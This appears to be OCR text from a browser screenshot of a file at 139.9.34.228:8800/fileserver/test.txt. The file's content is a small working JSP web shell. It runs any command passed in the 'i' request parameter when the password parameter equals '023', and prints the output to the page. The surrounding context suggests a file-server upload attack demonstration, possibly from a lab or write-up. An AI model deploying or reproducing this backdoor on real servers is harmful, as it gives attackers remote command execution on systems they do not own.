 不安全 139.9.34.228:8800/fileserver/test.txt
应用 微软 Bing 搜索 - 国... 博客 Hexo Admin 工具
<%
    if("023".equals(request.getParameter("pwd"))){
        java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>